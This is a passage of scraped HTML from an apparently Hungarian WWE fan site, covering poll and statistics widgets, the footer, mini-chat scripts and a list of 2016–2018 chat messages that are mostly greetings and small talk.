<div class="answer"><input id="a2385" type="radio" name="answer" value="5" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a2385">Közepes</label></div>
<div class="answer"><input id="a2386" type="radio" name="answer" value="6" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a2386">Jó jó, de a ló sem csúnya</label></div>

					<div id="pollSbm238" class="pollButton"><input class="pollBut" id="PlBtn238" type="submit" value="Válasz" /></div>
					<input type="hidden" name="ssid" value="160060472473351546712" />
					<input type="hidden" name="id"   value="2" />
					<input type="hidden" name="a"    value="1" />
					<input type="hidden" name="ajax" value="238" /></div> 
 <div align="center"> 
 <button class="button_poll bleumarin" type="submit" href="javascript:;" rel="nofollow" onclick="new _uWnd('PollA','A kérdőívek archívum',660,250,{closeonesc:1,maxh:400,max:1,min:1},{url:'/poll/0-2'});return false;"><span>Szavazások archívuma</span></button> 
 <button class="button_poll orange" type="submit" href="javascript:;" rel="nofollow" onclick="new _uWnd('PollR','Kérdőív eredményei',660,200,{closeonesc:1,maxh:400},{url:'/poll/2'});return false;"><span>Eredmények</span></button> 
 </div> 
 <div class="pollTot">Összes válasz: <b>389</b></div> 
 </div> 
<link type="text/css" rel="StyleSheet" href="/_st/my.css" /> 
 <script type="text/javascript" src="/img/metro_poll.js"></script></form></div><!-- </bc> --> 
 </div>
 <div class="clr"></div>
 </div>

<!-- </block8> -->

<!-- <block11> -->
<div class="sidebox"><div class="sidetitle"><span><!-- <bt> --><!--<s5195>-->Statisztika<!--</s>--><!-- </bt> --></span></div>
 <div class="inner">
 <div align="center"><!-- <bc> --><hr /><style type="text/css"> 
#statblock {width:265px;margin-top:5px} 
#statday, #statday:hover, #statnow, #statusers {color:#000;padding:5px 12px;margin-top:3px;font: 11px Tahoma;display:block;text-decoration:none} 
#statnow {background:#1E90FF} 
#statday {background:#DAA520} 
#statusers {background:rgba(255,0,0,0.8);color:#FFF !important} 
#statusers a, #statusers a:hover {color:#000 !important} 
#statday a {color:#FFF} 
</style> 

<div id="statblock"> 
<a id="statnow" href="javascript://" rel="nofollow" onclick="open_oline_list()">Online összesen: <b><b>1</b></a> 
<a id="statday" href="javascript://" rel="nofollow" onclick="new _uWnd('TdUsrLst',' ',250,200,{autosize:0},{url:'/index/62-2'});return false;">Mai látogatók száma: <b id="usNaN"></b></a> 
 
</div> 

<script type="text/javascript"> 
function open_oline_list() {new _uWnd('UserList','Mai látogatók',240, 102,{autosize:0,resize:0,notaskbar:1,fadespeed:500,fadeclosespeed:500,align:'left'},'<fieldset class="sortUserlist"><legend>Összegzés:</legend><div><div class="tOnline" id="onl1">Online összesen: <b>1</b></div> <div class="gOnline" id="onl2">Vendégek: <b>1</b></div> <div class="uOnline" id="onl3">Felhasználók: <b>0</b></div></div></fieldset>');} 
NanUsers = function(number, one, two, five) { number = Math.abs(number); number %= 100; if (number >= 5 && number <= 20) { return five; } number %= 10; if (number == 1) { return one; } if (number >= 2 && number <= 4) { return two; } return five; }; 
$.get('/index/62-2', function(numUs){$("#usNaN").append( $('a',$('cmd[p="content"]',numUs).text()).size());}); 
</script><!-- </bc> --></div></div></div>
<!-- </block3697> --><!--/U1CLEFTER1Z-->
 </div>
 </aside>
 
 <!-- </middle> -->
 <div class="clr"></div>
 
 </div>
</div>
<!--U1BFOOTER1Z--><footer>
 <div id="footer">
 <div class="wrapper">
 <div class="foot-l"><!-- <copy> -->WWE Nevelde 2013- &copy; 2026 Az oldalt készítette: AwesomeFM<!-- </copy> --></div>
 <div class="foot-r"><!-- "' --><span class="pbKTxYDg"><a href="https://www.ucoz.hu/"><img style="width:80px; height:15px;" src="/.s/img/cp/47.gif" alt="" /></a></span></div>
 <div class="clr"></div>
 </div>
 </div>
</footer>

<style type="text/css">
::selection{
 background-color:rgba(0,255,36,0.5); /* A kijelölés háttérszíne */
 color: #FFFFFF; /* Szöveg színe */
}
::-moz-selection{ /* Mozilla Firefox */
 background-color:rgba(0,255,36,0.5); /* A kijelölés háttérszíne */
 color: #FFFFFF; /* Szöveg színe */
}
--> </style>
<!--Mini-chat--> 

<script type="text/javascript" src="/chat_files/cookies.js"></script> 

<script type="text/javascript" src="/chat_files/jquery.jscrollpane.js"></script> 
<script type="text/javascript" src="/chat_files/jquery.mousewheel.js"></script> 
<script type="text/javascript">jQuery(function() {jQuery('#wrapper2').jScrollPane({hideFocus:true});})</script> 

<div class="chat_over"> 
 
<div id="rules_chat"><span class="hm">Szabályzat</span><a href="javascript://" rel="nofollow" onclick="open_rules()"></a></div> 
 
<div id="online_counter" onclick="open_oline_list()"><span class="hm">Online felhasználók</span><span id="onlCount"></span></div> 
<div id="bottom_chat" onclick="hide_chat()"><span>−</span>Mini-chat</div><div id="top_chat" onclick="show_chat()"><span>+</span>Mini-chat</div> 
<div id="cht" onclick="show_chat()"><div class="ngd"><div id="wrapper2" class="scroll-pane"><div id="scroller" class="comm"></div></div></div> 
 
<div class="chtt"><!-- Begin Cookie Consent plugin by Silktide - http://silktide.com/cookieconsent -->
<script type="text/javascript">
 window.cookieconsent_options = {"message":"This website uses cookies to ensure you get the best experience on our website","dismiss":"Értem!","learnMore":"More info","link":null,"theme":"dark-top"};
</script>

<script type="text/javascript" src="//s3.amazonaws.com/cc.silktide.com/cookieconsent.latest.min.js"></script>
<!-- End Cookie Consent plugin -->
<div class="clkg"><a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;">Belépés szükséges</a></div></div></div> 
<div id="c_one_clon">0</div><div id="c_tell"></div> 
</div> 

<div id="onlCountDate"><div class="tOnline" id="onl1">Online összesen: <b>1</b></div> <div class="gOnline" id="onl2">Vendégek: <b>1</b></div> <div class="uOnline" id="onl3">Felhasználók: <b>0</b></div></div> 

<script type="text/javascript"> 
$('#onlCount').html($('#onl1 b').html()) 
function open_oline_list() {new _uWnd('UserList','Jelenleg online',240, 152,{modal:1,autosize:0,resize:0,notaskbar:1,fadetype:1,fadespeed:500,fadeclosetype:1,fadeclosespeed:500,align:'left'},'<fieldset class="sortUserlist"><legend>Összegzés:</legend><div><div class="tOnline" id="onl1">Online összesen: <b>1</b></div> <div class="gOnline" id="onl2">Vendégek: <b>1</b></div> <div class="uOnline" id="onl3">Felhasználók: <b>0</b></div></div></fieldset>')} 
function open_rules() {new _uWnd('UserList','Chat szabályzat',330, 190,{modal:1,autosize:0,resize:0,notaskbar:1,fadetype:1,fadespeed:500,fadeclosetype:1,fadeclosespeed:500,align:'left'},'<p><b>A Chat-en tilos:</b></p><ul><li>Spammelni!;</li><li>Flood-olni;</li><li>Trágár szavakkal illetni másokat!;</li><li>Reklámozni, hirdetni!;</li><li>Pénz-szerzőt kiírni;</li><li>Meccset kéregetni!;</li><li>Vereség miatt reklamálni!</li></ul><p><a href="http://wwepankratornev.tk/index/szabalyzat/0-510" target="_blank">Nevelde szabályzata</a></p>')} 

var wActive = '1'; 
$(window).blur(function() {wActive = '0'}); 
$(window).focus(function() {wActive = '1'}); 

function otbet(xt) {$('#mchatMsgF').val(''+xt+', ');$('#mchatMsgF').focus()} 
function smiles(tx) { 
$('#mchatMsgF').val($('#mchatMsgF').val()+' '+tx+' ') 
$('#mchatMsgF').focus() 
} 
function show_chat() { 
$('.chat_over').animate({bottom:'20px'},200) 
$('#top_chat').fadeOut(200,function(){$('#bottom_chat').fadeIn(200)}) 
setCookie('chat', '1', 10, "/")} 
function hide_chat() { 
$('.chat_over').animate({bottom:'-182px'},200) 
$('#bottom_chat').fadeOut(200,function(){$('#top_chat').fadeIn(200)}) 
setCookie('chat', '0', 10, "/")} 
function show_profile(nmm) { 
document.location.href='/index/8-'+nmm 
} 

function sound_on() { 
$('.sound_off').fadeOut(200, function(){$('.sound_on').fadeIn(200)});setCookie('musics', 'on', 10, "/") 
} 

function sound_off() { 
$('.sound_on').fadeOut(200, function(){$('.sound_off').fadeIn(200)});setCookie('musics', 'off', 10, "/") 
} 

musics = getCookie('musics') 

if(musics == 'off') {$('.sound_off').show();$('.sound_on').hide()} 

function messages() { 
$.get('/mchat/', function(dt){ 
if(wActive==1) { 
 
} 

setTimeout(function(){$('#c_one_clon').html($('#c_one', dt).html());$('.message_fadein').eq(0).slideDown(200);},2100) 

$('#scroller').html($('div.msg', dt).after()); 
setTimeout(function(){$('.message_fadein').fadeIn(200);$('#wrapper2').fadeIn(200);jQuery('#wrapper2').jScrollPane();},200) 
$('.comm_id0').addClass('myBubble');$('.comm_id0 .l_it').hide(); 
}); 
$('#mchatC1F').val('/chat_files/noavatar.gif') 
setTimeout(function(){messages()},20000) 
$('.message_fadein').eq(0).slideDown(200); 
} 
messages(); 

chtcc = getCookie('chat'); 
if(chtcc == '1') {$('.chat_over').css('bottom', '20px');$('#top_chat').hide();$('#bottom_chat').show()} 

$('.chat_over').mouseover(function(){ 
document.onmousewheel = function (e) {e.preventDefault();} 
}) 

$('.chat_over').mouseout(function(){document.onmousewheel = ''}) 
</script>
<script type="text/javascript" src="http://wwepankratornev.tk/arrow24.js"></script><!--/U1BFOOTER1Z-->
<script type="text/javascript" src="/.s/t/1321/ui.js"></script>
</body>
</html>
<!-- 0.06914 (s755) -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://wwepankratornev.ucoz.hu/mchat/
body_size: 3941
content:
<!DOCTYPE html>
	<html><head>
		<meta name="color-scheme" content="light">
		<meta name="robots" content="none" />
		<link rel="stylesheet" href="/_st/my.css">
		<style>.UhideBlock{display:none; }</style>
		
		<script src="/.s/src/jquery-1.12.4.min.js"></script>
		<script src="/.s/src/uwnd.min.js"></script>
		<script>
		
	function showProfile(uid ) {
		window.open('/index/8-' + uid)
	}
	
		function toUser(userLogin ) {
			(messageField = parent.window.document.getElementById('mchatMsgF'))
			&& (messageField.value += '[i]' + userLogin + '[/i], ') && messageField.focus();
		}
		</script>
	</head><body  class="mchat-body">
		<div id="newEntryT"></div>
		<div style="white-space:normal">
			 
<div class="msg"> 
<div class="sb1 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('184');"><img src="/avatar/05/669016.jpg" alt="AWE" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('AWE')" class="otbv">Válasz</a> |</span> 2018-08-17 16:52</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('184');" class="us_name">AWE</a> 
</div> 
<div class="chatInner"  id="c_one">az biztos</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('184');"><img src="/avatar/05/669016.jpg" alt="AWE" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb2 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('184');"><img src="/avatar/05/669016.jpg" alt="AWE" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('AWE')" class="otbv">Válasz</a> |</span> 2018-08-17 16:52</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('184');" class="us_name">AWE</a> 
</div> 
<div class="chatInner" >randy,</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('184');"><img src="/avatar/05/669016.jpg" alt="AWE" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb1 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('260');"><img src="https://graph.facebook.com/349793568702608/picture" alt="kisspatrikzsolt05" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('kisspatrikzsolt05')" class="otbv">Válasz</a> |</span> 2018-07-11 11:04</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('260');" class="us_name">kisspatrikzsolt05</a> 
</div> 
<div class="chatInner" >Sziasztok</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('260');"><img src="https://graph.facebook.com/349793568702608/picture" alt="kisspatrikzsolt05" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb2 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('38');"><img src="/chat_files/noavatar.gif" alt="randy" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('randy')" class="otbv">Válasz</a> |</span> 2018-06-18 10:42</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('38');" class="us_name">randy</a> 
</div> 
<div class="chatInner" >De rég voltam fenn ezen az oldalon <img src="/.s/sm/10/biggrin.gif" border="0" align="absmiddle" alt="biggrin" /></div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('38');"><img src="/chat_files/noavatar.gif" alt="randy" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb1 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('184');"><img src="/avatar/05/669016.jpg" alt="AWE" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('AWE')" class="otbv">Válasz</a> |</span> 2018-06-16 17:24</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('184');" class="us_name">AWE</a> 
</div> 
<div class="chatInner" >miben te agyhalott?</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('184');"><img src="/avatar/05/669016.jpg" alt="AWE" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb2 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('259');"><img src="https://graph.facebook.com/302011830332608/picture" alt="kalmanka0187" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('kalmanka0187')" class="otbv">Válasz</a> |</span> 2018-04-11 21:23</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('259');" class="us_name">kalmanka0187</a> 
</div> 
<div class="chatInner" >sziasztok tudnátok nekem segiteni ?</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('259');"><img src="https://graph.facebook.com/302011830332608/picture" alt="kalmanka0187" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb1 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('259');"><img src="https://graph.facebook.com/302011830332608/picture" alt="kalmanka0187" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('kalmanka0187')" class="otbv">Válasz</a> |</span> 2018-04-11 21:23</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('259');" class="us_name">kalmanka0187</a> 
</div> 
<div class="chatInner" >sziasztok tudnátok nekem segiteni ?</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('259');"><img src="https://graph.facebook.com/302011830332608/picture" alt="kalmanka0187" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb2 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('259');"><img src="https://graph.facebook.com/302011830332608/picture" alt="kalmanka0187" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('kalmanka0187')" class="otbv">Válasz</a> |</span> 2018-04-11 21:23</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('259');" class="us_name">kalmanka0187</a> 
</div> 
<div class="chatInner" >sziasztok tudnátok nekem segiteni ?</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('259');"><img src="https://graph.facebook.com/302011830332608/picture" alt="kalmanka0187" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb1 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('259');"><img src="https://graph.facebook.com/302011830332608/picture" alt="kalmanka0187" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('kalmanka0187')" class="otbv">Válasz</a> |</span> 2018-04-11 21:23</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('259');" class="us_name">kalmanka0187</a> 
</div> 
<div class="chatInner" >sziasztok tudnátok nekem segiteni ?</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('259');"><img src="https://graph.facebook.com/302011830332608/picture" alt="kalmanka0187" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb2 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('259');"><img src="https://graph.facebook.com/302011830332608/picture" alt="kalmanka0187" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('kalmanka0187')" class="otbv">Válasz</a> |</span> 2018-04-11 21:23</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('259');" class="us_name">kalmanka0187</a> 
</div> 
<div class="chatInner" >sziasztok tudnátok nekem segiteni ?</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('259');"><img src="https://graph.facebook.com/302011830332608/picture" alt="kalmanka0187" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb1 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('259');"><img src="https://graph.facebook.com/302011830332608/picture" alt="kalmanka0187" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('kalmanka0187')" class="otbv">Válasz</a> |</span> 2018-04-11 21:23</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('259');" class="us_name">kalmanka0187</a> 
</div> 
<div class="chatInner" >sziasztok tudnátok nekem segiteni ?</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('259');"><img src="https://graph.facebook.com/302011830332608/picture" alt="kalmanka0187" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb2 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('259');"><img src="https://graph.facebook.com/302011830332608/picture" alt="kalmanka0187" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('kalmanka0187')" class="otbv">Válasz</a> |</span> 2018-04-11 21:23</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('259');" class="us_name">kalmanka0187</a> 
</div> 
<div class="chatInner" >sziasztok tudnátok nekem segiteni ?</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('259');"><img src="https://graph.facebook.com/302011830332608/picture" alt="kalmanka0187" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb1 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('259');"><img src="https://graph.facebook.com/302011830332608/picture" alt="kalmanka0187" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('kalmanka0187')" class="otbv">Válasz</a> |</span> 2018-04-11 21:23</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('259');" class="us_name">kalmanka0187</a> 
</div> 
<div class="chatInner" >sziasztok tudnátok nekem seigteni ?</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('259');"><img src="https://graph.facebook.com/302011830332608/picture" alt="kalmanka0187" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb2 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('150');"><img src="/chat_files/noavatar.gif" alt="szabi2557" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('szabi2557')" class="otbv">Válasz</a> |</span> 2017-12-24 12:16</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('150');" class="us_name">szabi2557</a> 
</div> 
<div class="chatInner" >wow, ki az a másik ember aki fent van? <img src="/.s/sm/10/biggrin.gif" border="0" align="absmiddle" alt="biggrin" /></div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('150');"><img src="/chat_files/noavatar.gif" alt="szabi2557" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb1 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('184');"><img src="/avatar/05/669016.jpg" alt="AWE" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('AWE')" class="otbv">Válasz</a> |</span> 2017-11-04 12:52</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('184');" class="us_name">AWE</a> 
</div> 
<div class="chatInner" >REborn, Úgy néz ki? <img src="/.s/sm/10/biggrin.gif" border="0" align="absmiddle" alt="biggrin" /></div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('184');"><img src="/avatar/05/669016.jpg" alt="AWE" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb2 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('117');"><img src="/avatar/11/8936-754561.jpg" alt="REborn" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('REborn')" class="otbv">Válasz</a> |</span> 2017-08-21 00:57</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('117');" class="us_name">REborn</a> 
</div> 
<div class="chatInner" >Sziasztok megy még az oldal ?:D</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('117');"><img src="/avatar/11/8936-754561.jpg" alt="REborn" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb1 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('184');"><img src="/avatar/05/669016.jpg" alt="AWE" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('AWE')" class="otbv">Válasz</a> |</span> 2017-08-04 23:03</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('184');" class="us_name">AWE</a> 
</div> 
<div class="chatInner" >Hát nem <img src="/.s/sm/10/biggrin.gif" border="0" align="absmiddle" alt="biggrin" /></div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('184');"><img src="/avatar/05/669016.jpg" alt="AWE" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb2 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('41');"><img src="/avatar/96/191001.jpg" alt="ngirincsi" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('ngirincsi')" class="otbv">Válasz</a> |</span> 2017-06-23 08:50</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('41');" class="us_name">ngirincsi</a> 
</div> 
<div class="chatInner" >Ez sem egy mai kutya már. <img src="/.s/sm/10/smile.gif" border="0" align="absmiddle" alt="smile" /></div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('41');"><img src="/avatar/96/191001.jpg" alt="ngirincsi" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb1 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('184');"><img src="/avatar/05/669016.jpg" alt="AWE" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('AWE')" class="otbv">Válasz</a> |</span> 2017-03-09 01:59</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('184');" class="us_name">AWE</a> 
</div> 
<div class="chatInner" >de rég voltam itt jó ég</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('184');"><img src="/avatar/05/669016.jpg" alt="AWE" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb2 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('217');"><img src="/avatar/53/400434.jpg" alt="Tibor" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('Tibor')" class="otbv">Válasz</a> |</span> 2016-08-28 10:41</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('217');" class="us_name">Tibor</a> 
</div> 
<div class="chatInner" >Még ha menne is az oldal xdd</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('217');"><img src="/avatar/53/400434.jpg" alt="Tibor" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb1 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('255');"><img src="https://lh3.googleusercontent.com/-XdUIqdMkCWA/AAAAAAAAAAI/A" alt="luvibogyo" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('luvibogyo')" class="otbv">Válasz</a> |</span> 2016-08-25 14:03</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('255');" class="us_name">luvibogyo</a> 
</div> 
<div class="chatInner" >én kérem DDP</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('255');"><img src="https://lh3.googleusercontent.com/-XdUIqdMkCWA/AAAAAAAAAAI/A" alt="luvibogyo" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb2 comm_id0"> 
<div class="chatBubbles"> 
<div id="av0" class="cBubbleLeft"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('91');"><img src="/chat_files/noavatar.gif" alt="bazsik2003" width="28" /></a></div></div> 
<div id="ms0" class="chatRight"> 
<div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('bazsik2003')" class="otbv">Válasz</a> |</span> 2016-08-08 15:55</div> 
<a href="javascript:;" rel="nofollow" onclick="showProfile('91');" class="us_name">bazsik2003</a> 
</div> 
<div class="chatInner" >sziasztok</div> 
</div> 
<div id="av0" class="cBubbleRight" align="right"><span></span><div class="av"><a href="javascript:;" rel="nofollow" onclick="showProfile('91');"><img src="/chat_files/noavatar.gif" alt="bazsik2003" /></a></div></div> 
</div> 
</div> 
</div> 
 
<div class="msg"> 
<div class="sb1 comm_id0"> 
<div class="chatBubbles"> 
